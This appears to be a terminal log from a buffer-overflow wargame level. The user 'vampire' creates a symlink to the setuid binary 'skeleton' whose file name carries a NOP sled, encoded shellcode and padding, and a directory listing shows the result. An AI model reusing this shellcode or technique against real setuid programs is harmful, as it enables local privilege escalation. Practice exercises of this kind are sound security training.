 [vampire@localhost tmp]$ ln -s skeleton `python -c 'print "\x90"*100+"\xeb\x11\x
5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\x
ff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\x
e2\x9a\xb1\x0c\xce\x81"+"A"*100'`
[vampire@localhost tmp]$ ls -al
total 24
drwxrwxr-x    2 vampire  vampire      4096 Dec 22 09:58 .
drwx------    3 vampire  vampire      4096 Dec 22 09:57 ..
-rwsr-sr-x    1 vampire  vampire     12752 Dec 22 09:57 skeleton
lrwxrwxrwx    1 vampire  vampire         8 Dec 22 09:58 ????????????????????????
????????????????????????????????????????????????????????????????????????????? ^1
  2?l? ??? u楕?凹   2핽i00tii0cjo?? T?? ? ? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA -> skeleton